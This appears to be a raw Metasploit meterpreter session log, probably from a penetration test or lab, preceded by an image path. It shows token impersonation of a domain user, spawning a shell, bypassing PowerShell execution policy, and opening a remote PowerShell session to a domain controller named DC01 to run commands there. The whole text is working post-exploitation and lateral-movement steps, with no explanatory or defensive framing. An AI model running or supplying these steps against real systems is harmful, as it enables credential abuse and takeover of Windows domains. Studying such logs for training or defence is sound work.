 meterpreter > impersonate_token DC01\\bheema
[-] User token DC01\bheema not found
meterpreter > impersonate_token C80125\\bheema
[+] Delegation token available
[+] Successfully impersonated user C80125\bheema
meterpreter > shell
Process 8324 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
c80125\bheema
C:\Windows\system32>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $dcsesh = New-PSSession -Computer DC01
$dcsesh = New-PSSession -Computer DC01
PS C:\Windows\system32> Invoke-Command -Session $dcsesh -ScriptBlock {hostname}
Invoke-Command -Session $dcsesh -ScriptBlock {hostname}
DC01
PS C:\Windows\system32>